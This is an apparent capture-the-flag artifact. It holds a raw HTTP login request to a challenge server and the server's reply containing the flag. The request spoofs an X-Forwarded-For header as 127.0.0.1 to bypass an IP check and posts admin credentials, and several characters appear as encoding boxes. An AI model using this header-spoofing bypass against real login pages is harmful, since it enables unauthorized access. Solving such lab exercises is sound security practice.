 POST / HTTP/1.1
Host: 123.206.31.85:1003
Proxy-Connection: keep-alive
Content-Length: 23
Cache-Control: max-age=0
Origin: http://123.206.31.85:1003
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://123.206.31.85:1003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
user=admin&pass=test123
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Oct 2019 03:01:56 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 5480
□□<html>
<head>
<title>
□□□□□□□□
</title>
</head>
<body>
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></
<p>Password: <input type="password" name="pass" id="pass
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>